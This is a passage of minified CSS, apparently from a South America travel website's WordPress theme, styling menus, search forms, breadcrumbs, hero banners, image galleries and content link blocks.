left:0;  margin:0;  font-size:44px;  line-height:48px;  color:#787d96;  transition:.2s; } @media (max-width:1199px) {  .searchform label {   font-size:18px;   line-height:18px;  } } .searchform label.focused {  top:-20px;  font-size:15px;  line-height:1; } @media (max-width:1199px) {  .searchform label.focused {   top:-15px;   font-size:10px;  } } .main-header.before-sticky .searchform, .sticky-nav:not(.sticky) .searchform {  display:none; }  .mega-menu-wrapper {  display:none;  width:100% !important;  padding:63px 0 16px;  position:absolute;   z-index:999;  top:100%;  right:0;  left:0;  border-bottom:1px solid #e8e9ee;  background:#fff;  opacity:1 !important; } @media (max-width:1199px) {  .mega-menu-wrapper {   height:calc(100% - 60px);   padding-top:28px;   top:0;   overflow-y:auto;  } } .header-bottom .mega-menu-wrapper {  max-height:calc(100vh - 112px);  overflow:auto; } @media (max-width:1199px) {  .mega-menu-wrapper .container {   max-width:unset;   padding-right:30px;   padding-left:30px;  } } .mega-menu-wrapper .custom-menu {  margin-bottom:37px; } @media (max-width:1199px) {  .mega-menu-wrapper .custom-menu {   padding-right:10px;   padding-left:10px;   margin-bottom:0;  } } .mega-menu-wrapper .custom-menu img:not(.emoji) {  margin:0 10px 10px 0; } @media (max-width:1199px) {  .mega-menu-wrapper .custom-menu img:not(.emoji) {   margin:0 10px 9px 0;  } } @media (max-width:1199px) {  .mega-menu-wrapper .custom-menu a {   font-size:18px;   line-height:18px;  } } .mega-menu-wrapper .custom-menu--icons {  margin-top:2px; } .mega-menu-wrapper .plain-menu {  padding:0 0 2px;  margin-top:-39px; } @media (max-width:1199px) {  .mega-menu-wrapper .plain-menu {   margin-top:3px;  } } .mega-menu-wrapper .plain-menu ul {  display:flex;  flex-wrap:wrap;  align-items:baseline;  justify-content:center; } @media (max-width:1199px) {  .mega-menu-wrapper .plain-menu ul {   flex-direction:column;   justify-content:flex-start;  } } .mega-menu-wrapper .plain-menu li {  padding:0;  margin:0 26px; } @media (max-width:1199px) {  .mega-menu-wrapper .plain-menu li {   width:100%;   margin:0;  } } @media (max-width:1199px) {  .mega-menu-wrapper .plain-menu a {   padding:10px;   letter-spacing:-.2px;  } } .mega-menu-wrapper li {  display:block; } .mega-menu-wrapper li.current-menu-item > a {  color:#0a66ea; } .mega-menu-wrapper a {  display:block;  padding:0;  font-family:"ff-dax-pro-condensed", sans-serif;   font-size:18px;  font-weight:500;  line-height:32px;  color:#000b40; } .mega-menu-wrapper a.menu-element-with-icon {  display:flex;  align-items:center;  font-size:16px;  line-height:38px; } @media (max-width:1199px) {  .mega-menu-wrapper a.menu-element-with-icon {   font-size:14px;   line-height:27px;  } } .mega-menu-wrapper a.menu-element-with-icon img {  margin:0 10px 0 0 !important; } @media (max-width:1199px) {  .mega-menu-wrapper a.menu-element-with-icon img {   margin:0 6px 0 0 !important;  } } @media (max-width:1199px) {  .mega-menu-wrapper a.menu-element-with-image {   margin-bottom:14px;  } } .mega-menu-wrapper a.menu-element-with-image span {  display:block; } .mega-menu-wrapper a:focus, .mega-menu-wrapper a:hover {  color:#0a66ea;  transition:color .1s; } .mega-menu-wrapper img {  margin-bottom:10px; } .mega-menu-wrapper .sub-menu {  margin:20px 0 15px; } .mega-menu-wrapper .sub-menu li {  padding-bottom:15px;  padding-left:0; } .mega-menu-wrapper .sub-menu li:last-child {  padding-bottom:0; } .mega-menu-wrapper .sub-menu a {  font-family:#e8e9ee;  font-size:14px;  font-weight:normal;  line-height:24px; } .mega-menu-background {  width:100%;  position:absolute;  z-index:998;  top:100%;  left:0;  background-color:#fff;  overflow:hidden; } @media (max-width:1199px) {  .mega-menu-background {   top:0;   border:0;  } } .mega-menu-overlay {  pointer-events:none;  position:fixed;  z-index:3;  top:0;  right:0;  bottom:0;  left:0;  background:rgba(0, 0, 0, 0.4);  opacity:0;  transition:opacity .3s ease; } .mega-menu-overlay.active {  pointer-events:all;  opacity:1; } .mega-menu-overlay.homepage-top {  top:30px;  right:0px;  left:0px; } .hamburger {  -webkit-appearance:none;  padding:10px 10px 6px;  margin-left:auto;  border:0;  outline:0 !important;  background:#0a66ea;  transition:.2s; } .hamburger svg {  pointer-events:none; } .header-mobile {  position:relative; } .header-mobile::before, .header-mobile::after {  content:'';  position:absolute;  z-index:-1;  bottom:0;  left:0;  background:#e8e9ee; } .header-mobile::before {  width:1px;  top:0; } @media (max-width:1199px) {  .header-mobile::before {   width:0px;   top:0;  } } .header-mobile::after {  height:1px;  right:0; } .header-nav-mobile {  height:100vh;  position:fixed;  top:0;  right:0px;  left:0px;  transform:translateY(-150%);  background:#fff;  z-index:9999999999999 !important;  transition:transform .4s;  padding:15px } .header-nav-mobile.is-active {  transform:translateY(0); } .header-nav-mobile .header-nav-mobile--wrapper {  height:calc(100% - 60px);  overflow-y:auto; } .header-back-button {  -webkit-appearance:none;  display:flex;  align-items:center;  padding:0;  position:relative;  z-index:10;  margin:0 0 20px 18px;  font-size:14px;  font-weight:700;  color:#000b40;  letter-spacing:.35px;  text-transform:uppercase;  border:0;  background:transparent; } .header-back-button svg {  transform:rotate(90deg);  margin-right:8px; } .close-menu {  -webkit-appearance:none;  display:block;  width:45px;  height:45px;  padding:0;  margin:20px 6px -65px auto;  border:0;  background:transparent; } .close-menu svg {  pointer-events:none; } .close-menu svg * {  fill:#000b40; } .searchform-wrapper .close-menu, .mega-menu-wrapper .close-menu {  margin:-51px 6px 7px auto; } .header-customize-btn {  display:none;  align-items:center;  padding:5px;  position:absolute;  top:50%;  left:50%;  transform:translate3d(-50%, -48%, 0);  margin:0 auto;  font-size:14px;  font-weight:700;  line-height:1;  color:#0a66ea;  letter-spacing:.6px;  text-transform:uppercase;  backface-visibility:hidden; } @media (max-width:575px) {  .header-customize-btn {   font-size:12px;  } } @media (max-width:400px) {  .main-header.sticky .header-customize-btn {   margin-left:-15%;  } } @media (max-width:1199px) {  .sticky .header-customize-btn {   display:flex;  } } .header-customize-btn svg {  width:14px;  height:18px;  margin-right:6px; } @media (max-width:575px) {  .header-customize-btn svg {   width:11px;   height:15px;   margin-right:4px;  } } .header-customize-btn svg path {  fill:#0a66ea; } .page-breadcrumbs {  background:#FFFFFF;  color:#000000;  font-size:12px;  line-height:12px;  border:0;  min-height:32px;  display:flex;  align-items:center;  padding:20px 0 20px 0; } .page-template-tpl-besttime nav.page-breadcrumbs {   margin:0px -30px; } @media (max-width:1199px) {  .page-template-tpl-besttime nav.page-breadcrumbs {   margin:0px;  } } .page-template-tpl-destination-with-tours nav.page-breadcrumbs {   padding:50px 0 0 0; } @media (max-width:991px) {  .page-template-tpl-destination-with-tours nav.page-breadcrumbs {   margin:0px;   padding:50px 0 0 0;  } } @media (max-width:1199px) {  .page-breadcrumbs {   font-size:10px;   line-height:10px;   min-height:24px;  } } .page-breadcrumbs .page-breadcrumbs__list {  padding-left:20px;  display:flex;  align-items:baseline; } @media (max-width:1199px) {  .page-breadcrumbs .page-breadcrumbs__list {   display:none;  } } .page-breadcrumbs .page-breadcrumbs__list--mobile {  display:none;  padding-left:15px; } @media (max-width:1199px) {  .page-breadcrumbs .page-breadcrumbs__list--mobile {   display:flex;  } } .page-breadcrumbs .page-breadcrumbs__element:not(:last-of-type)::after {  position:relative;  top:1px;  content:'>';  margin:0 3px 0 1px;  font-size:18px; } @media (max-width:1199px) {  .page-breadcrumbs .page-breadcrumbs__element:not(:last-of-type)::after {   margin-left:0;   font-size:15px;  } } .page-breadcrumbs .page-breadcrumbs__element.current {  color:#757575; } .page-breadcrumbs .page-breadcrumbs__link:hover {  color:#0a66ea; } .page-breadcrumbs__element:first-child a {   background-image:url('/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/home-min.png.webp');   background-repeat:no-repeat;   background-position:-5% 58%;   padding-left:30px;   background-size:25px } .post-type-archive-hotel .page-hero {   margin-bottom:50px; } .page-hero {  padding-top:177px;  margin-bottom:162px;  border-bottom:1px solid transparent;  background-color:#000b40; } @media (max-width:1199px) {  .page-hero {   padding-top:122px;   margin-bottom:120px;  } } @media (max-width:767px) {  .page-hero {   padding-top:106px;   margin-bottom:54px;  } } .page-hero--simple {  display:flex;  min-height:448px;  padding-bottom:62px;  margin:0; } @media (max-width:991px) {  .page-hero--simple {   min-height:390px;   padding-bottom:52px;  } } @media (max-width:767px) {  .page-hero--simple {   min-height:320px;  } } @media (max-width:374px) {  .page-hero--simple {   min-height:308px;   padding-bottom:47px;  } } @media (max-width:374px) {  .page-hero--simple {   min-height:312px;  } } .page-hero--simple .container {  display:flex;  align-items:flex-end; } .page-hero--simple .page-hero__content {  display:flex;  flex:0 1 100%;  flex-wrap:wrap;  align-items:center;  max-width:100%;  padding:0; } @media (max-width:991px) {  .page-hero--simple .page-hero__content {   flex-direction:column;   align-items:flex-start;  } } .page-hero--simple .c-btn, .page-hero--simple .gform_wrapper input[type="submit"], .gform_wrapper .page-hero--simple input[type="submit"], .page-hero--simple .travel-style-form__form input[type="submit"], .travel-style-form__form .page-hero--simple input[type="submit"] {  padding-right:30px;  padding-left:30px;  margin-left:auto; } @media (max-width:991px) {  .page-hero--simple .c-btn, .page-hero--simple .gform_wrapper input[type="submit"], .gform_wrapper .page-hero--simple input[type="submit"], .page-hero--simple .travel-style-form__form input[type="submit"], .travel-style-form__form .page-hero--simple input[type="submit"] {   padding-right:34px;   padding-left:34px;   margin-top:17px;   margin-left:0;  } } .page-hero--simple h1, .page-hero--simple .h1_headline {  padding-right:40px;  margin:0; } .page-hero--single {  padding-top:168px; } @media (max-width:1199px) {  .page-hero--single {   padding-top:150px;   margin-bottom:150px;  } } @media (max-width:991px) {  .page-hero--single {   margin-bottom:120px;  } } @media (max-width:767px) {  .page-hero--single {   padding-top:110px;  } } @media (max-width:575px) {  .page-hero--single {   padding-top:90px;   margin-bottom:47px;  } } .page-hero--single h1, .page-hero--single .h1_headline {  margin-bottom:0;  font-weight:400; } .page-hero--single .page-hero__content {  padding:0 0 48px;  text-align:left; } @media (max-width:575px) {  .page-hero--single .page-hero__content {   padding-bottom:15px;  } } .page-hero--single .page-hero__thumbnail {  margin-bottom:-83px; } @media (max-width:991px) {  .page-hero--single .page-hero__thumbnail {   margin-bottom:-60px;  } } @media (max-width:575px) {  .page-hero--single .page-hero__thumbnail {   margin-bottom:-25px;  } } @media (max-width:374px) {  .page-hero--single .page-hero__thumbnail {   min-height:168px;  } } .page-hero--alt {  display:flex;  align-items:flex-end;  min-height:591px;  position:relative;  margin-bottom:0;  border:none; } @media (max-width:991px) {  .page-hero--alt {   min-height:390px;  } } @media (max-width:767px) {  .page-hero--alt {   min-height:320px;  } } @media (max-width:374px) {  .page-hero--alt {   min-height:270px;  } } .page-hero--alt:before {  content:'';  pointer-events:none;  position:absolute;  z-index:1;  top:50%;  right:0;  bottom:0;  left:0;  background-image:linear-gradient(180deg, rgba(18, 22, 31, 0) 0%, rgba(18, 22, 31, 0.6) 100%); } .ie .page-hero--alt {  height:1px; } .page-hero__thumbnail {  min-height:50vw;  margin-bottom:-66px;  background-repeat:no-repeat;  background-size:cover; } @media (max-width:1399px) {  .page-hero__thumbnail {   min-height:720px;  } } @media (max-width:1199px) {  .page-hero__thumbnail {   min-height:560px;  } } @media (max-width:991px) {  .page-hero__thumbnail {   min-height:400px;  } } @media (max-width:767px) {  .page-hero__thumbnail {   min-height:320px;   margin-bottom:-25px;  } } @media (max-width:575px) {  .page-hero__thumbnail {   min-height:260px;  } } @media (max-width:374px) {  .page-hero__thumbnail {   min-height:156px;  } } .page-hero__thumbnail-bg {  pointer-events:none;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  background-repeat:no-repeat;  background-size:cover; } .page-hero__content {  padding:0 0 32px;  text-align:center; } @media (max-width:767px) {  .page-hero__content {   padding:0 0 23px;  } } .page-hero__content * {  color:#ffffff; } .page-hero__content-alt {  position:relative;  z-index:1;  text-align:left; } @media (max-width:767px) {  .page-hero__content-alt {   max-width:75%;  } } .page-hero__label-link {  display:inline-block;  padding:10px 10px 5px;  margin:0 9px 9px 0;  font-size:14px;  font-weight:500;  line-height:16px;  color:#ffffff;  letter-spacing:.7px;  text-transform:uppercase;  background:#0a66ea;  transition:all .3s ease; } @media (max-width:575px) {  .page-hero__label-link {   padding:8px 10px 4px;   font-size:10px;   line-height:12px;   letter-spacing:.5px;  } } .page-hero__label-link:hover, .page-hero__label-link:active, .page-hero__label-link:focus {  color:#ffffff;  background:#005ce0; } .page-hero__time {  display:flex;  align-items:center;  margin:14px 0 0;  font-size:12px;  line-height:16px;  letter-spacing:.8px;  text-transform:uppercase; } @media (max-width:575px) {  .page-hero__time {   margin:8px 0 0;   font-size:10px;   line-height:14px;   letter-spacing:.67px;  } } .page-hero__time span {  display:inline-flex;  align-items:center;  margin-bottom:1px; } .page-hero__time svg {  margin-right:5px; } @media (max-width:575px) {  .page-hero__time svg {   width:10px;   margin-right:6px;  } } h1.hero-title, .hero-title.h1_headline {  opacity:0;  animation:fadeIn 1s ease .8s 1 normal forwards; } .block-img-comp {  padding:71px 20px; } @media (max-width:991px) {  .block-img-comp {   padding:70px 20px;  } } @media (max-width:767px) {  .block-img-comp {   padding:50px 20px 39px;  }  .block-img-comp .section-title {   text-align:left;  } } .block-img-comp .container-fluid {  padding:0 1.04166667vw; } @media (max-width:767px) {  .block-img-comp .container-fluid {   padding:0;  } } .block-img-comp .row {  padding:0 0 2.22222222vw;  margin:0 -1.04166667vw; } @media (max-width:767px) {  .block-img-comp .row {   padding:0;   margin:0;  } } .block-img-comp .row:last-child {  padding:0; } .block-img-comp [class*='col'] {  padding:0 1.04166667vw; } @media (max-width:767px) {  .block-img-comp [class*='col'] {   padding:0 0 12px;  } } .block-img-single img {  display:block;  width:100%; } .block-img-single.small-top {  padding-bottom:2.22222222vw; } @media (max-width:767px) {  .block-img-single.small-top {   padding-bottom:12px;  } } .block-gallery-slider {  padding:79px 0 59px; } @media (max-width:767px) {  .block-gallery-slider {   padding:48px 0 28px;  } } .block-gallery-slider__column {  padding:0; } .bc-gallery__single-slide {  max-width:930px;  padding:0 5px; } @media (max-width:1199px) {  .bc-gallery__single-slide {   max-width:80vw;  } } @media (max-width:767px) {  .bc-gallery__single-slide {   max-width:88vw;   padding:0 2px;  } } .bc-gallery__single-slide img {  width:100%; } .bc-gallery__slider {  padding:36px 0; } @media (max-width:767px) {  .bc-gallery__slider {   padding:11px 0;  } } .bc-gallery__caption {  padding:18px 15px;  font-size:16px;  font-style:italic;  line-height:32px;  text-align:center; } @media (max-width:767px) {  .bc-gallery__caption {   padding:10px 15px;   font-size:12px;   line-height:14px;  } } .block-gallery-lightbox {  padding:79px 0 48px;  overflow:hidden; } @media (max-width:767px) {  .block-gallery-lightbox {   padding:58px 0 37px;  }  .block-gallery-lightbox .row {   margin:0;  } } .block-gallery-slider + .block-gallery-lightbox {  padding-top:0; } @media (max-width:767px) {  .lightbox-gallery__single-thumb-wrapper {   padding:0;  } } .lightbox-gallery__single-thumb {  display:block;  margin-bottom:31px;  border:none; } @media (max-width:767px) {  .lightbox-gallery__single-thumb {   padding:0;   margin-bottom:0;  } } .lightbox-gallery__single-thumb img {  display:block;  width:100%; } .lightbox-gallery__single-thumb:hover .lightbox-gallery__single-thumb-figure:after {  border-width:16px; } @media (max-width:767px) {  .lightbox-gallery__single-thumb:hover .lightbox-gallery__single-thumb-figure:after {   border-width:12px;  } } .lightbox-gallery__single-thumb-figure {  position:relative; } .lightbox-gallery__single-thumb-figure:after {  content:'';  pointer-events:none;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  border:0 solid #0a66ea;  transition:border .2s linear; } .lightbox-gallery__thumbnails-wrapper {  padding:36px 0 0; } @media (max-width:767px) {  .lightbox-gallery__thumbnails-wrapper {   padding:11px 0 0;  } } .lightbox-gallery__gallery-wrapper {  padding:18px 0 0;  position:fixed;  z-index:999;  top:0;  right:0;  bottom:0;  left:0;  background-color:#000b40;  opacity:1;  visibility:visible;  transition:all 300ms ease; } @media (max-width:767px) {  .lightbox-gallery__gallery-wrapper {   padding:5px 0 0;  } } .lightbox-gallery__gallery-wrapper > .container-fluid {  padding:0; } .lightbox-gallery__gallery-wrapper .slick-arrow.slick-next {  right:30px;  left:auto; } @media (max-width:991px) {  .lightbox-gallery__gallery-wrapper .slick-arrow.slick-next {   right:11px;  } } .lightbox-gallery__gallery-wrapper .slick-arrow.slick-prev {  right:auto;  left:30px; } @media (max-width:991px) {  .lightbox-gallery__gallery-wrapper .slick-arrow.slick-prev {   left:11px;  } } .lightbox-gallery__gallery-wrapper:not(.active) {  pointer-events:none;  opacity:0;  visibility:hidden; } .lightbox-gallery__slider {  max-width:100%;  padding:0;  margin:0 auto; } .lightbox-gallery__single-slide {  height:100vh;  padding:60px 0;  position:relative;  outline:none; } @media (max-width:767px) {  .lightbox-gallery__single-slide {   padding:40px 0;  } } .lightbox-gallery__single-slide.slick-slide {  display:flex;  align-items:center;  justify-content:center;  max-width:930px;  padding:0 5px; } @media (max-width:1199px) {  .lightbox-gallery__single-slide.slick-slide {   max-width:80vw;  } } @media (max-width:767px) {  .lightbox-gallery__single-slide.slick-slide {   max-width:88vw;   padding:0 2px;  } } .lightbox-gallery__single-slide img {  max-height:calc(100vh - 240px);  margin:0 auto; } @media (max-width:991px) {  .lightbox-gallery__single-slide img {   max-height:calc(100vh - 160px);  } } @media (max-width:767px) {  .lightbox-gallery__single-slide img {   max-height:calc(100vh - 120px);  } } .lightbox-gallery__slide-image {  max-height:100%; } .lightbox-gallery__caption {  flex:0 0 100%;  padding:16px 15px;  font-size:16px;  font-style:italic;  line-height:32px;  text-align:center;  color:#ffffff; } @media (max-width:767px) {  .lightbox-gallery__caption {   padding:10px 15px;   font-size:12px;   line-height:15px;  } } .lightbox-gallery__close {  display:block;  width:56px;  height:56px;  position:absolute;  z-index:999;  top:28px;  right:31px;  transform:rotate(45deg);  border-radius:50%;  cursor:pointer; } @media (max-width:991px) {  .lightbox-gallery__close {   width:40px;   height:40px;   top:10px;   right:10px;  } } @media (max-width:767px) {  .lightbox-gallery__close {   width:20px;   height:20px;   top:14px;   right:18px;  } } .lightbox-gallery__close:after, .lightbox-gallery__close:before {  content:'';  display:block;  position:absolute;  top:50%;  left:50%;  transform:translate(-50%, -50%);  background-color:#e8e9ee;  transition:background .2s linear; } .lightbox-gallery__close:after {  width:3px;  height:100%; } .lightbox-gallery__close:before {  width:100%;  height:3px; } .block-content-links {   padding:35px 0 35px; } @media (max-width:991px) {  .block-content-links h2 {   font-size:32px;   line-height:40px;  } } .recommendation-time-to-visit {   background-color:#f2f2f2;   padding:50px 0 10px; } .recommendation-time-to-visit .content-column {   margin-bottom:0px; } @media (max-width:599px) {  .recommendation-time-to-visit .one_fifth {   margin-bottom:30px;  } } .free-tour-guide-download {   background-color:#0c1547;   padding:40px 0 70px; } .free-tour-guide-download h3, .free-tour-guide-download h2, .free-tour-guide-download p {   color:#FFF;   } .free-tour-guide-download h3{   font-size:22px;   margin:0 0 8px; } .free-tour-guide-download h2{   color:#c8d739;   margin:0 0 8px; } @media (max-width:991px) { .free-tour-guide-download h2 {  font-size:32px;  line-height:40px; } } .free-tour-guide-download .two_third.last_column {   padding-left:50px; } @media (max-width:599px) {  .free-tour-guide-download .two_third.last_column {   padding:0px 15px;  } } .free-tour-guide-download .alignnone{   margin:15px 0; } @media (max-width:599px) {  .free-tour-guide-download .one_third {   padding:0px 15px;  } } @media (max-width:767px) {  .block-content-links {   padding:54px 0 25px;  }  .free-tour-guide-download {   padding:54px 15px 25px;  } } @media (max-width:374px) {  .block-content-links {   padding:54px 0 13px;  } } .free-tour-guide-download .two_third.last_column h3 {   font-size:22px; } .block-gallery-lightbox + .block-content-links, .block-gallery-slider + .block-content-links, .block-content-links + .block-content-links {  padding-top:0; } .block-content-links > .container > .row:not(:only-child) {  padding-top:36px; } @media (max-width:767px) {  .block-content-links > .container > .row:not(:only-child) {   padding-top:11px;  } } .block-content-links-text {  padding-bottom:52px; } @media (max-width:767px) {  .block-content-links-text {   padding-bottom:37px;  } } .block-content-links-text .content-link {  min-width:280px;  padding:10px 0;  margin-bottom:28px;  border-bottom:1px solid #8b90a6; } @media (max-width:767px) {  .block-content-links-text .content-link {   margin-bottom:31px;  } } @media (max-width:575px) {  .block-content-links-text .content-link {   padding:9px 0;   margin-bottom:-1px;  } } .block-content-links-text .content-link__title {  display:inline-block;  max-width:95%;  padding:0;  position:relative;  font-size:21px;  font-weight:500;  line-height:24px; } @media (max-width:575px) {  .block-content-links-text .content-link__title {   font-size:16px;   line-height:18px;  } } .block-content-links-text .content-link__title:after {  content:'';  pointer-events:none;  display:inline-block;  width:0;  height:0;  margin-bottom:3px;  margin-left:13px;  vertical-align:middle;  border-width:4px 0 4px 5px;  border-style:solid;  border-color:transparent transparent transparent #0a66ea;  transition:all .2s linear; } @media (max-width:575px) {  .block-content-links-text .content-link__title:after {   margin-bottom:1px;   margin-left:7px;  } } .block-content-links-text .content-link:hover .content-link__title {  color:#0a66ea; } .block-content-links-text .content-link:hover .content-link__title span {  box-shadow:none; } .content-link {  display:block;  margin-bottom:31px;  backface-visibility:hidden; } a.download-link {  background-color:#ce8014;  border-color:#ce8014; } @media (max-width:767px) {  .content-link {   margin-bottom:23px;  } } @media (max-width:374px) {  .content-link {   margin-bottom:11px;  } } .content-link:hover .content-link__img-wrapper img {  transform:scale(1.05); } .content-link:hover .content-link__title span {  box-shadow:inset 0 -2px 0 0 #0a66ea; } .content-link__title {  padding:16px 0;  position:relative;  margin:0;  font-size:21px;  font-weight:500;  line-height:24px;  color:#283246;  letter-spacing:0; } @media (max-width:767px) {  .content-link__title {   padding:13px 0 10px;   font-size:16px;   line-height:18px;  } } .single-destination .h4_headline {   position:absolute;   bottom:33px;   background-color:rgba(0,0,0,0.5);   color:#FFF;   width:auto;   text-align:center;   right:15px;   left:15px; } @media (max-width:767px) {  .single-destination .h4_headline {   bottom:25px;   right:20px;   left:20px;  } } @media (max-width:374px) {  .single-destination .h4_headline {   bottom:14px;  } } .content-link__title span {  transition:all .2s linear; } .content-link__img-wrapper {  overflow:hidden; } @media (max-width:374px) {  .content-link__img-wrapper {   max-height:162px;  } } .content-link__img-wrapper img {  width:100%;  transition:transform .2s linear; } .content-link__icon {  width:36px;  height:24px;  position:absolute;  top:50%;  right:20px;  transform:translate(0, -50%);  overflow:hidden;  transition:width .2s linear; } @media (max-width:767px) {  .content-link__icon {   right:10px;  } } .content-link:hover .content-link__icon {  width:48px; } .content-link__icon svg {  position:absolute;  top:0;  right:0; } .content-link__icon svg path {  fill:#0a66ea; } @media (max-width:575px) {  .block-content-images h2, .block-content-images .h2_headline, .block-content-images .read-more--team .taxonomy-overview__title, .read-more--team .block-content-images .taxonomy-overview__title, .block-content-images .boxes .box h3, .boxes .box .block-content-images h3, .block-content-images .boxes .box .h3_headline, .boxes .box .block-content-images .h3_headline, .block-content-images .boxes .box .block-cta__countries-wrapper, .boxes .box .block-content-images .block-cta__countries-wrapper, .block-content-images .boxes .box .itinerary-popup__title, .boxes .box .block-content-images .itinerary-popup__title, .block-content-images .boxes .box .wish-list h2, .boxes .box .wish-list .block-content-images h2, .block-content-images .wish-list .boxes .box h2, .wish-list .boxes .box .block-content-images h2, .block-content-images .team-content__bottom, .block-content-images .team-content__bottom p, .team-content__bottom .block-content-images p {   margin-bottom:20px;   font-size:24px;   line-height:24px;  } } .block-content-images:not(.block-margin-bottom) {  margin-bottom:64px; } @media (max-width:767px) {  .block-content-images:not(.block-margin-bottom) {   margin-bottom:0;  } } .block-content-images > .container-fluid > .row, .block-content-images > .container > .row {  padding-top:80px;  margin:0;  background:linear-gradient(to left, #000b40 81.4%, transparent 81.4%); } @media (max-width:991px) {  .block-content-images > .container-fluid > .row,  .block-content-images > .container > .row {   padding-top:0;   background:none;  } } .block-content-images > .container-fluid > .row.alignment-right, .block-content-images > .container > .row.alignment-right {  background:linear-gradient(to right, #000b40 81.4%, transparent 81.4%); } @media (max-width:991px) {  .block-content-images > .container-fluid > .row.alignment-right,  .block-content-images > .container > .row.alignment-right {   background:none;  } } .b-content-images__content-wrapper {  display:flex;  flex-direction:row;  flex-wrap:wrap;  align-items:flex-start;  justify-content:center;  max-width:540px;  padding:0 0 80px;  text-align:center;  position:relative;  left:30px;  margin:0 auto;  color:#e8e9ee; } @media (max-width:991px) {  .b-content-images__content-wrapper {   max-width:500px;   padding:120px 0;   left:auto;   margin:0 auto;  } } @media (max-width:767px) {  .b-content-images__content-wrapper {   padding:70px 0;  } } @media (max-width:374px) {  .b-content-images__content-wrapper {   padding:45px 0 47px;  } } .b-content-images__content-wrapper > * {  max-width:100%; } .b-content-images__content-wrapper h1, .b-content-images__content-wrapper .h1_headline, .b-content-images__content-wrapper h2, .b-content-images__content-wrapper .h2_headline, .b-content-images__content-wrapper .read-more--team .taxonomy-overview__title, .read-more--team .b-content-images__content-wrapper .taxonomy-overview__title, .b-content-images__content-wrapper .boxes .box h3, .boxes .box .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .boxes .box .h3_headline, .boxes .box .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper .boxes .box .itinerary-popup__title, .boxes .box .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .boxes .box .wish-list h2, .boxes .box .wish-list .b-content-images__content-wrapper h2, .b-content-images__content-wrapper .wish-list .boxes .box h2, .wish-list .boxes .box .b-content-images__content-wrapper h2, .b-content-images__content-wrapper .team-content__bottom, .b-content-images__content-wrapper .team-content__bottom p, .team-content__bottom .b-content-images__content-wrapper p, .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .block-cta__countries-wrapper,  .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .wish-list h2, .wish-list .b-content-images__content-wrapper h2, .b-content-images__content-wrapper h4, .b-content-images__content-wrapper .h4_headline, .b-content-images__content-wrapper .read-more--team .read-more__content, .read-more--team .b-content-images__content-wrapper .read-more__content, .b-content-images__content-wrapper .team-hero p, .team-hero .b-content-images__content-wrapper p, .b-content-images__content-wrapper .tour-customizer-main .step div.headline, .tour-customizer-main .step .b-content-images__content-wrapper div.headline, .b-content-images__content-wrapper #tour-customizer .review__summary h2, #tour-customizer .review__summary .b-content-images__content-wrapper h2, .b-content-images__content-wrapper #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .b-content-images__content-wrapper .h2_headline, .b-content-images__content-wrapper #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .b-content-images__content-wrapper .taxonomy-overview__title, .b-content-images__content-wrapper .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .b-content-images__content-wrapper .taxonomy-overview__title, .b-content-images__content-wrapper #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .b-content-images__content-wrapper h3, .b-content-images__content-wrapper #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .b-content-images__content-wrapper .team-content__bottom, .b-content-images__content-wrapper #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .b-content-images__content-wrapper p, .b-content-images__content-wrapper .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .b-content-images__content-wrapper p, .b-content-images__content-wrapper .travel-style-form__form .gform_title, .travel-style-form__form .b-content-images__content-wrapper .gform_title, .b-content-images__content-wrapper .recent-post h2, .recent-post .b-content-images__content-wrapper h2, .b-content-images__content-wrapper .recent-post .h2_headline, .recent-post .b-content-images__content-wrapper .h2_headline, .b-content-images__content-wrapper .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .b-content-images__content-wrapper .taxonomy-overview__title, .b-content-images__content-wrapper .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .b-content-images__content-wrapper .taxonomy-overview__title, .b-content-images__content-wrapper .recent-post .boxes .box h3, .recent-post .boxes .box .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .boxes .box .recent-post h3, .boxes .box .recent-post .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper .boxes .box .recent-post 